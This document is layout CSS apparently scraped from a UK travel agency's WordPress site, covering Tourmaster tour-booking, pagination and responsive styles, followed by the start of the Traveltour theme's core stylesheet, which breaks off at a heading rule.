.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .icon_check:before {
    content: "\6c";
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .fa-calendar:before {
    content: "\e023";
    font-family: ElegantIcons;
}

.tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-submit svg {
    display: none;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-tour-booking-submit svg {
    display: inline-block;
    max-width: 20px;
    float: left;
    margin-right: 25px;
    margin-top: 12px;
}

.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border select,
.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border .tourmaster-combobox-list-display {
    border-width: 1px;
    font-weight: 500;
    height: 55px;
    padding: 15px 17px;
}

.tourmaster-tour-style-2 .tourmaster-form-field.tourmaster-with-border textarea {
    border-width: 1px;
    font-weight: 500;
    padding: 15px 17px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-submit input[type="submit"] {
    padding: 18px 27px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tourmaster-tour-style-2 .tourmaster-form-field .tourmaster-combobox-list-wrap ul {
    border-width: 0px 1px 1px 1px;
}

.tourmaster-tour-style-2 .tourmaster-form-field .tourmaster-combobox-wrap:after,
.tourmaster-tour-style-2 .tourmaster-form-field .tourmaster-combobox-list-display:after,
.tourmaster-tour-style-2 .tourmaster-datepicker-wrap:after {
    font-family: ElegantIcons;
    content: "\33";
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-next-sign {
    height: 30px;
    border-left-width: 1px;
    border-left-style: solid;
    left: 43px;
    margin-top: -36px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-next-sign span,
.tourmaster-tour-style-2 .tourmaster-tour-booking-next-sign:before, .tourmaster-tour-booking-next-sign:after {
    display: none;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-date,
.tourmaster-tour-style-2 .tourmaster-tour-booking-package {
    margin-bottom: 42px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-people.tourmaster-variable {
    margin-bottom: 27px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-date i,
.tourmaster-tour-style-2 .tourmaster-tour-booking-package i {
    line-height: 55px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-people.tourmaster-variable i {
    line-height: 55px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-people-container {
    padding-top: 42px;
    padding-bottom: 0px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-people-container .tourmaster-tour-booking-room-text {
    line-height: 55px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom {
    border: none;
    padding: 0px 34px;
    text-align: right;
    padding-bottom: 40px;
    margin-top: -22px;
    font-size: 13px;
    position: relative;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    padding: 0px;
    float: none;
    width: auto;
    display: inline;
    border: 0px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count {
    padding: 0px;
    float: none;
    width: auto;
    display: inline;
    margin-left: 30px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom i {
    font-size: 15px;
}

/* widget */
.tourmaster-recent-tour-widget.tourmaster-tour-item {
    padding-bottom: 0px;
}

.tourmaster-recent-tour-widget .tourmaster-tour-widget.tourmaster-item-pdlr {
    padding-left: 0px;
    padding-right: 0px;
}

ul.tourmaster-widget-tour-category-list {
    list-style: none;
    margin-left: 0px;
}

ul.tourmaster-widget-tour-category-list li {
    margin-bottom: 8px;
}

/* confirm box */
.tourmaster-conform-box-overlay {
    position: fixed;
    z-index: 99998;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
}

.tourmaster-confirm-box-wrapper {
    position: fixed;
    width: 450px;
    background: #ffffff;
    top: 50%;
    left: 50%;
    z-index: 99999;
    text-align: center;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-head {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: bold;
    color: #828282;
    padding: 15px 0px;
    border-bottom: 1px solid #e8e8e8;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-content-wrapper {
    padding: 35px 0px;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-content-wrapper {
    padding: 33px 0px;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-text {
    font-size: 16px;
    color: #404040;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-sub {
    font-size: 12px;
    margin-top: 11px;
    color: #b7b7b7;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-button-wrapper {
    overflow: hidden;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-button {
    width: 50%;
    text-align: center;
    float: left;
    cursor: pointer;
    color: #fff;
    padding: 14px 0px;
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-button.tourmaster-yes {
    background: #f95e5e;
}

.tourmaster-confirm-box-wrapper .tourmaster-confirm-box-button.tourmaster-no {
    background: #383838;
}

/* nextend login */
.tourmaster-login-form .nsl-container {
    max-width: 100%;
    text-align: center;
}

.tourmaster-login-form .nsl-container > a {
    display: inline-block;
    margin-left: 10px;
}

.tourmaster-login-form .nsl-container > a:first-child {
    margin-left: 0px;
}

.tourmaster-login-form2 .nsl-container {
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.tourmaster-register-form .nsl-container {
    max-width: 100%;
    text-align: center;
}

.tourmaster-register-form .nsl-container > a {
    display: inline-block;
    margin-left: 10px;
}

.tourmaster-register-form .nsl-container > a:first-child {
    margin-left: 0px;
}

.tourmaster-login-form div.nsl-container-block .nsl-container-buttons a,
.tourmaster-login-form2 div.nsl-container-block .nsl-container-buttons a,
.tourmaster-register-form div.nsl-container-block .nsl-container-buttons a {
    display: inline-block;
    width: auto;
    margin-left: 5px;
    margin-right: 5px;
}

.tourmaster-login-form div.nsl-container .nsl-container-buttons,
.tourmaster-login-form2 div.nsl-container .nsl-container-buttons,
.tourmaster-register-form div.nsl-container .nsl-container-buttons {
    display: block;
    text-align: center;
}

/* tipsy plugin */
.tipsy {
    font-size: 10px;
    position: absolute;
    padding: 5px;
    z-index: 100000;
}

.tipsy-inner {
    background-color: #000;
    color: #FFF;
    max-width: 200px;
    padding: 5px 8px 4px 8px;
    text-align: center;
}

.tipsy-inner {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tipsy-arrow {
    position: absolute;
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px dashed #000;
}

.tipsy-arrow-n {
    border-bottom-color: #000 !important;
}

.tipsy-arrow-s {
    border-top-color: #000 !important;
}

.tipsy-arrow-e {
    border-left-color: #000 !important;
}

.tipsy-arrow-w {
    border-right-color: #000 !important;
}

.tipsy-n .tipsy-arrow {
    top: 0px;
    left: 50%;
    margin-left: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
    top: 0;
    left: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
    top: 0;
    right: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
    bottom: 0;
    left: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
    bottom: 0;
    right: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
    right: 0;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
    left: 0;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.tourmaster-user-mobile-navigation {
    display: none;
    margin: 20px;
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

.tourmaster-show-on-mobile {
    display: none;
}

/*--- tablet ---*/
@media only screen and (max-width: 1200px) {
    .tourmaster-payment-step-wrap .tourmaster-payment-step-item-icon {
        margin-right: 10px;
        padding: 5px;
        height: 34px;
        width: 34px;
    }

    .tourmaster-payment-step-wrap .tourmaster-payment-step-item {
        padding: 16px 40px 16px 0px;
    }

    .tourmaster-payment-step-wrap .tourmaster-payment-step-item:after {
        display: none;
    }
}

@media only screen and (max-width: 1140px) {
    .tourmaster-user-navigation {
        width: 240px;
    }

    .tourmaster-user-navigation .tourmaster-user-navigation-head,
    .tourmaster-user-navigation .tourmaster-user-navigation-item {
        padding-left: 20px;
        padding-right: 20px;
    }

    .tourmaster-user-content-block {
        margin: 20px;
    }

    .tourmaster-my-profile-info {
        float: none;
        width: auto;
        padding-left: 0px;
        padding-right: 0px;
    }

    .tourmaster-my-profile-info.tourmaster-even {
        padding-right: 0px;
    }

    .tourmaster-my-profile-info.tourmaster-odd {
        padding-left: 0px;
    }

    .tourmaster-form-field-alt-date {
        width: 30%;
    }

    .tourmaster-form-field-alt-month {
        width: 30%;
    }

    .tourmaster-form-field-alt-year {
        width: 30%;
    }
}

@media only screen and (max-width: 999px) {
    .tourmaster-hide-on-mobile {
        display: none;
    }

    .tourmaster-show-on-mobile {
        display: block;
    }

    a.tourmaster-show-on-mobile {
        display: inline;
    }

    .tourmaster-content-navigation-item-wrap {
        display: none;
    }

    .single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
        padding: 150px 20px 30px;
    }

    .single-tour .tourmaster-single-header .tourmaster-header-price {
        display: none;
    }

    .single-tour .tourmaster-tour-info-wrap {
        padding-left: 0px;
        padding-right: 0px;
    }

    .single-tour.tourmaster-body .gdlr-core-container {
        padding-left: 20px;
        padding-right: 20px;
    }

    .single-tour .tourmaster-single-main-content,
    .single-tour .tourmaster-with-sidebar .tourmaster-single-main-content,
    .single-tour .tourmaster-with-sidebar .tourmaster-tour-info-outer .tourmaster-tour-info-wrap {
        padding-left: 20px;
        padding-right: 20px;
    }

    .single-tour .tourmaster-with-sidebar .tourmaster-single-review {
        padding-left: 0px;
        padding-right: 0px;
    }

    .single-tour .tourmaster-with-sidebar .tourmaster-single-related-tour-container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .single-tour .tourmaster-single-review-content {
        padding-left: 0px;
    }

    .tourmaster-single-review-content .tourmaster-single-review-user {
        width: 170px;
        padding-right: 10px;
    }

    .tourmaster-tour-booking-bar-wrap .tourmaster-header-price {
        display: block;
    }

    .tourmaster-tour-booking-bar-container-inner .tourmaster-tour-booking-bar-anchor {
        display: none;
    }

    .tourmaster-tour-booking-bar-container-inner .tourmaster-tour-booking-bar-wrap {
        max-width: 100%;
        margin: 50px auto !important;
        position: static;
    }

    .tourmaster-single-header .tourmaster-header-price, .tourmaster-tour-booking-bar-outer,
    .tourmaster-tour-booking-bar-anchor, .tourmaster-tour-booking-bar-wrap {
        max-width: 100%;
    }

    .tourmaster-header-price .tourmaster-header-price-overlay {
        opacity: 1;
        filter: alpha(opacity=100);
    }

    .tourmaster-payment-head .tourmaster-payment-step-inner {
        padding-left: 20px;
        padding-right: 20px;
    }

    .tourmaster-template-payment .tourmaster-tour-booking-bar-wrap {
        margin: 0px auto 70px;
        float: none;
    }

    .tourmaster-template-payment .tourmaster-page-content {
        max-width: 760px;
        margin: 0px auto;
    }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
    .tourmaster-body .tourmaster-container,
    .single-tour.tourmaster-body .tourmaster-single-related-tour-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .tourmaster-column-10 {
        width: 100%;
    }

    .tourmaster-column-12 {
        width: 100%;
    }

    .tourmaster-column-15 {
        width: 100%;
    }

    .tourmaster-column-20 {
        width: 100%;
    }

    .tourmaster-column-24 {
        width: 100%;
    }

    .tourmaster-column-30 {
        width: 100%;
    }

    .tourmaster-column-36 {
        width: 100%;
    }

    .tourmaster-column-40 {
        width: 100%;
    }

    .tourmaster-column-45 {
        width: 100%;
    }

    .tourmaster-column-48 {
        width: 100%;
    }

    .tourmaster-column-50 {
        width: 100%;
    }

    .tourmaster-column-60 {
        width: 100%;
    }

    .tourmaster-user-navigation {
        display: none;
    }

    .tourmaster-user-mobile-navigation {
        display: block;
    }

    .tourmaster-my-profile-avatar {
        float: none;
        margin-right: 0px;
        margin-bottom: 30px;
    }

    .tourmaster-user-content-inner {
        padding: 20px;
    }

    .tourmaster-user-content-inner.tourmaster-user-content-inner-edit-profile,
    .tourmaster-user-content-inner.tourmaster-user-content-inner-change-password {
        max-width: 400px;
        margin: 0px auto;
    }

    .tourmaster-edit-profile-avatar img {
        display: block;
        margin-right: 0px;
        margin-bottom: 30px;
    }

    .tourmaster-edit-profile-wrap .tourmaster-head {
        float: none;
        margin-right: 0px;
    }

    input.tourmaster-edit-profile-submit.tourmaster-button {
        margin-left: 0px;
    }

    .tourmaster-tour-search-item.tourmaster-style-half .tourmaster-tour-search-field {
        width: 100%;
    }

    .tourmaster-tour-search-item.tourmaster-style-column .tourmaster-form-field .tourmaster-tour-search-field {
        width: 100%;
        padding-right: 0px;
    }

    .tourmaster-tour-search-item.tourmaster-style-column .tourmaster-form-field .tourmaster-tour-search-submit {
        width: 100%;
    }

    .tourmaster-tour-full .tourmaster-content-right {
        display: block;
        padding: 20px 0px 0px !important;
        border: 0px;
    }

    .tourmaster-tour-full .tourmaster-tour-rating-empty {
        display: none;
    }

    .tourmaster-tour-full .tourmaster-content-left {
        width: auto;
        float: none;
    }

    .tourmaster-tour-medium .tourmaster-tour-thumbnail,
    .tourmaster-tour-medium .tourmaster-tour-content-wrap {
        display: block;
        vertical-align: baseline;
    }

    .tourmaster-tour-medium .tourmaster-tour-thumbnail {
        width: auto;
    }

    .tourmaster-tour-medium .tourmaster-tour-content-wrap {
        width: auto;
        padding: 30px 0px 0px;
    }

    .tourmaster-tour-medium .tourmaster-content-right {
        display: block;
        padding: 0px;
        border: 0px;
    }

    .tourmaster-tour-medium .tourmaster-tour-rating-empty {
        display: none;
    }

    .tourmaster-tour-medium .tourmaster-content-left {
        width: auto;
        float: none;
        padding-right: 0px;
    }

    .tourmaster-tour-medium.tourmaster-tour-frame .tourmaster-tour-content-wrap {
        padding: 30px;
    }

    .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info {
        width: auto;
        float: none;
    }

    .tourmaster-single-review-content .tourmaster-single-review-user {
        padding-right: 0px;
        float: none;
        margin: 0px auto 25px;
    }

    .tourmaster-payment-contact-wrap .tourmaster-head,
    .tourmaster-payment-billing-wrap .tourmaster-head,
    .tourmaster-payment-additional-note-wrap .tourmaster-head,
    .tourmaster-payment-traveller-info-wrap .tourmaster-head {
        float: none;
        display: block;
        width: auto;
    }

    .tourmaster-payment-billing-copy,
    .tourmaster-tour-payment-content .tourmaster-tour-booking-continue {
        margin-left: 0px;
    }

    .tourmaster-payment-detail-wrap {
        float: none;
        width: auto;
        margin-bottom: 40px;
    }

    .tourmaster-lightbox-wrapper .tourmaster-lightbox-content-row {
        display: block;
        width: 100%;
        height: auto;
    }

    .tourmaster-lightbox-wrapper .tourmaster-lightbox-content-cell {
        display: block;
    }

    .tourmaster-login-form .tourmaster-login-user,
    .tourmaster-login-form .tourmaster-login-pass,
    .tourmaster-register-form .tourmaster-profile-field {
        width: auto;
        float: none;
    }

    .tourmaster-login-form2 {
        float: none;
        width: auto;
        padding-right: 0px;
    }

    .tourmaster-login2-right {
        float: none;
        width: auto;
        padding-left: 0px;
        border-left: 0px;
        margin-top: 0px;
        padding-bottom: 20px;
        margin-bottom: 0px;
    }

    table.tourmaster-my-booking-table th:nth-child(1) {
        width: 28%;
    }

    .tourmaster-template-wrapper table.tourmaster-table td {
        font-size: 11.5px;
    }

    body.tourmaster-template-search .tourmaster-tour-search-item-wrap {
        float: none;
        margin-bottom: 0px;
        max-width: 100%;
        width: auto;
    }

    .tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
    }

    .tourmaster-tour-order-filterer-wrap .tourmaster-tour-order-filterer-style {
        float: none;
        margin-top: 10px;
        display: block;
    }

    .tourmaster-tour-order-filterer-wrap .tourmaster-tour-order-filterer-style a {
        margin-left: 0px;
        margin-right: 10px;
    }

    /* move booking - enquiry bar to the bottom */
    body.single-tour.tourmaster-bottom-booking-bar .tourmaster-template-wrapper {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    body.single-tour.tourmaster-bottom-booking-bar .tourmaster-template-wrapper > div {
        width: 100%;
    }

    body.single-tour.tourmaster-bottom-booking-bar .tourmaster-tour-booking-bar-container.tourmaster-container {
        order: 2;
    }

    body.single-tour.tourmaster-bottom-booking-bar .tourmaster-single-related-tour {
        order: 3;
    }

    /* single tour content read more */
    body.single-tour.tourmaster-mobile-read-more .tourmaster-single-tour-content-wrap {
        max-height: 800px;
        overflow: hidden;
        position: relative;
        margin-bottom: 40px;
    }

    .tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-gradient {
        display: block;
        position: absolute;
        bottom: 0px;
        left: 0px;
        right: 0px;
        background: #fff;
        height: 500px;
        background: -webkit-linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
        background: -o-linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
        background: -moz-linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
        background: linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
    }

    .tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-wrap {
        display: block;
        position: absolute;
        bottom: 0px;
        left: 0px;
        right: 0px;
        text-align: center;
        z-index: 1;
    }

    .tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-wrap .tourmaster-button {
        cursor: pointer;
        display: block;
        z-index: 1;
    }

    .tourmaster-login-form .nsl-container > a {
        display: block;
        margin: 0px 0px 10px;
    }

    .tourmaster-register-form .nsl-container > a {
        display: block;
        margin: 0px 0px 10px;
    }

    .tourmaster-search-price-column-left {
        padding-right: 0px;
    }

    .tourmaster-search-price-column-right {
        padding-left: 0px;
    }
}

@media only screen and (max-width: 425px) {
    .tourmaster-body .ui-datepicker {
        margin-left: auto !important;
        margin-right: auto !important;
        left: 0px !important;
        right: 0px !important;
    }

    .tourmaster-payment-traveller-info-wrap .tourmaster-traveller-info-field.tourmaster-with-info-title .tourmaster-traveller-info-title,
    .tourmaster-payment-traveller-info-wrap .tourmaster-traveller-info-field.tourmaster-with-info-title .tourmaster-traveller-info-input,
    .tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-passport {
        width: 100%;
        margin-bottom: 18px;
        margin-right: 0px;
    }

    .tourmaster-urgency-message {
        padding: 20px;
        left: 0px;
        right: 0px;
        bottom: 0px;
        margin: 0px auto;
    }

    .tourmaster-header-price .tourmaster-tour-discount-price {
        font-size: 24px;
    }

    .tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
        font-size: 13px;
    }

    .tourmaster-header-price .tourmaster-tour-price .tourmaster-head {
        font-size: 12px;
    }

    .tourmaster-header-price .tourmaster-tour-price-wrap:before {
        font-size: 20px;
    }

    .tourmaster-header-price .tourmaster-header-price-wrap {
        padding-left: 10px;
        padding-right: 10px;
    }

    .tourmaster-booking-tab-title-item {
        padding-left: 23px;
        padding-right: 23px;
    }
}

/********************************************
 * standalone feature from goodlayers core  *
 *******************************************/

.tourmaster-left-align {
    text-align: left;
}

.tourmaster-center-align {
    text-align: center;
}

.tourmaster-right-align {
    text-align: right;
}

/* flexslider */
.tourmaster-flexslider ul.slides {
    zoom: 1;
    margin-left: 0px;
    margin-bottom: 0px;
    list-style: none;
}

.tourmaster-flexslider ul.slides:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.tourmaster-flexslider ul.slides > li {
    margin-bottom: 0px;
    display: none;
    -webkit-backface-visibility: hidden;
}

.tourmaster-flexslider ul.slides > li .gdlr-core-item-list {
    margin-bottom: 0px;
}

.tourmaster-flexslider[data-type="carousel"] ul.slides > li {
    margin-left: 0px;
}

.tourmaster-flexslider[data-type="slider"] ul.slides > li {
    text-align: center;
}

.tourmaster-flexslider {
    position: relative;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav li {
    position: absolute;
    line-height: 1;
    top: 50%;
    margin-top: -24px;
    z-index: 98;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav li a {
    display: block;
    padding: 14px;
    background: #000;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav li a i {
    font-size: 18px;
    width: 18px;
    text-align: center;
    display: block;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav .tourmaster-flex-nav-prev {
    left: 35px;
}

.tourmaster-flexslider .tourmaster-flex-direction-nav .tourmaster-flex-nav-next {
    right: 35px;
}

.tourmaster-single-header .tourmaster-flexslider {
    z-index: 0;
}

.tourmaster-single-header .tourmaster-flexslider img {
    width: 100%;
}

.tourmaster-flexslider .tourmaster-tour-grid {
    margin-bottom: 0px;
}

.tourmaster-tour-item .tourmaster-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-left: 10px;
    margin-left: -10px;
}

/* pagination */
.tourmaster-pagination a {
    cursor: pointer;
}

.tourmaster-pagination a.gdlr-core-active {
    cursor: default;
}

.tourmaster-pagination a,
.tourmaster-pagination span {
    white-space: nowrap;
    font-weight: bold;
}

.tourmaster-pagination a.prev:before {
    content: "\f104";
    font-family: fontAwesome;
    line-height: 1;
}

.tourmaster-pagination a.next:before {
    content: "\f105";
    font-family: fontAwesome;
    line-height: 1;
}

.tourmaster-pagination.tourmaster-with-border a,
.tourmaster-pagination.tourmaster-with-border span {
    background: transparent;
    border-width: 2px;
    border-style: solid;
}

.tourmaster-pagination.tourmaster-with-border a.tourmaster-active,
.tourmaster-pagination.tourmaster-with-border a:hover {
    background: transparent;
}

.tourmaster-pagination.tourmaster-style-plain a,
.tourmaster-pagination.tourmaster-style-plain span {
    background: transparent;
    margin-left: 15px;
}

.tourmaster-pagination.tourmaster-style-plain a.gdlr-core-active,
.tourmaster-pagination.tourmaster-style-plain a:hover {
    background: transparent;
}

.tourmaster-pagination.tourmaster-style-plain a:before,
.tourmaster-pagination.tourmaster-style-plain span:before {
    content: "/ ";
    margin-right: 15px;
}

.tourmaster-pagination.tourmaster-style-plain a:first-child,
.tourmaster-pagination.tourmaster-style-plain span:first-child {
    margin-left: 0px;
}

.tourmaster-pagination.tourmaster-style-plain a:first-child:before,
.tourmaster-pagination.tourmaster-style-plain span:first-child:before {
    display: none;
}

.tourmaster-pagination.tourmaster-style-rectangle a,
.tourmaster-pagination.tourmaster-style-rectangle span {
    display: inline-block;
    font-size: 12px;
    padding: 9px 14px;
    margin-right: 1px;
}

.tourmaster-pagination.tourmaster-style-rectangle.tourmaster-with-border a,
.tourmaster-pagination.tourmaster-style-rectangle.tourmaster-with-border span {
    padding: 7px 12px;
}

.tourmaster-pagination.tourmaster-style-round a,
.tourmaster-pagination.tourmaster-style-round span {
    display: inline-block;
    font-size: 14px;
    padding: 9px 14px;
    margin-right: 3px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tourmaster-pagination.tourmaster-style-round.tourmaster-with-border a,
.tourmaster-pagination.tourmaster-style-round.tourmaster-with-border span {
    padding: 7px 12px;
    line-height: 21px;
}

.tourmaster-pagination.tourmaster-style-circle a,
.tourmaster-pagination.tourmaster-style-circle span {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 12px;
    margin-right: 4px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-pagination.tourmaster-style-circle.tourmaster-with-border a,
.tourmaster-pagination.tourmaster-style-circle.tourmaster-with-border span {
    line-height: 41px;
}

.tourmaster-tour-item-style-modern-no-space .tourmaster-pagination {
    margin-top: 35px;
}

/* additional color */
.tourmaster-body .tourmaster-pagination a,
.tourmaster-body.tourmaster-template-search .tourmaster-pagination span.dots {
    background: #f0f0f0;
    color: #929292;
}

.tourmaster-body .tourmaster-pagination a:hover,
.tourmaster-body .tourmaster-pagination a.tourmaster-active,
.tourmaster-body .tourmaster-pagination span {
    color: #fff;
}

.tourmaster-body .tourmaster-filterer-wrap a {
    color: #606060;
}

.tourmaster-body.tourmaster-template-search .tourmaster-pagination a,
.tourmaster-body.tourmaster-template-search .tourmaster-pagination span.dots {
    background: #e6e6e6;
}

.tourmaster-deposit-item-head {
    color: #5d5d5d;
    background: #f9f9f9;
}

.tourmaster-deposit-item {
    border-width: 2px;
    border-style: solid;
    cursor: pointer;
    margin-bottom: 15px;
}

.tourmaster-deposit-item .tourmaster-deposit-item-head {
    font-size: 13px;
    padding: 10px 10px;
    font-weight: bold;
    cursor: pointer;
}

.tourmaster-deposit-item .tourmaster-deposit-item-head i {
    margin-right: 7px;
}

.tourmaster-deposit-item .tourmaster-deposit-item-content {
    border-top-width: 2px;
    border-top-style: solid;
    padding: 20px;
    display: none;
}

.tourmaster-deposit-item.tourmaster-active .tourmaster-deposit-item-head i:before {
    content: "\4b";
}

.tourmaster-deposit-item.tourmaster-active .tourmaster-deposit-item-content {
    display: block;
}

.tourmaster-payment-method-wrap .tourmaster-payment-hipayprofessional {
    text-align: center;
    line-height: 1;
}

.tourmaster-payment-method-wrap .tourmaster-payment-hipayprofessional > img {
    height: 76px;
    cursor: pointer;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    transition: border-color 400ms;
    -moz-transition: border-color 400ms;
    -o-transition: border-color 400ms;
    -webkit-transition: border-color 400ms;
}

.tourmaster-payment-method-wrap .tourmaster-payment-hipayprofessional > img:hover, .tourmaster-payment-method-wrap .tourmaster-payment-hipayprofessional > img:hover {
    border-color: #485da1;
}

--- FILE ---
content_type: text/css
request_url: https://almuslimtravel.co.uk/wp-content/themes/traveltour/css/style-core.css?ver=6.8.3
body_size: 16474
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Plugins
 * 	   	- mmenu
 *		- superfish
 */

/**
 * 1.0 - Reset
 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q,
s, samp, small, strike, strong, sub, sup, tt, var, b, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, audio, canvas, details, figcaption, figure, footer, header, hgroup,
mark, menu, meter, nav, output, progress, section, summary, time, video {
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
    margin: 0;
    padding: 0;
}

article, aside, dialog, figure, footer, header, hgroup, nav, section, blockquote {
    display: block;
}

nav ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: none;
}

ins {
    text-decoration: underline;
}

del {
    text-decoration: line-through;
}

mark {
    background: none;
}

abbr[title], dfn[title], acronym[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

input[type=submit], input[type=button], button {
    margin: 0;
    padding: 0;
}

input, select, a img {
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

i, em {
    font-style: italic;
}

html {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

*, *:before, *:after {
    box-sizing: inherit;
    -moz-box-sizing: inherit;
    -webkit-box-sizing: inherit;
}

/* generic class */
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    word-wrap: break-word;
    word-break: break-word;
}

p {
    margin-bottom: 20px;
}

ul, ol {
    margin-left: 35px;
    margin-bottom: 20px;
}

dl {
    margin-bottom: 20px;
}

dl dt {
    font-weight: 700;
    margin-top: 10px;
}

dl dt:first-child {
    margin-top: 0;
}

dl dd {
    margin-left: 20px;
}

h1, h2, h3, h4, h5, h6 {
    line-height: 1.2;
